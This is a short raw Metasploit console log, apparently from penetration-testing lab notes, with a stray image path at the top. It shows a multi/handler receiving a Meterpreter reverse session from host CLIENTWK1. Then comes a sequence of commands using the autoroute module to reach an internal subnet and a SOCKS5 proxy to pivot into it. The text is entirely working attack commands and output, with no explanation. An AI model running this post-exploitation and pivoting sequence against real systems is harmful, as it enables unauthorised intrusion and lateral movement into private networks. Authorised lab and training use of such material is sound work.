 msf6 exploit(multi/handler) > [*] Sending stage (203846 bytes) to 192.168.182.242
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/reco
[*] Meterpreter session 1 opened (192.168.45.201:443 → 192.168.182.242:62706) at 2
msf6 exploit(multi/handler) > use multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 1
session ⇒ 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against CLIENTWK1 (192.168.182.242)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.138.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST ⇒ 127.0.0.1
msf6 auxiliary(server/socks_proxy) > set VERSION 5
VERSION ⇒ 5
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server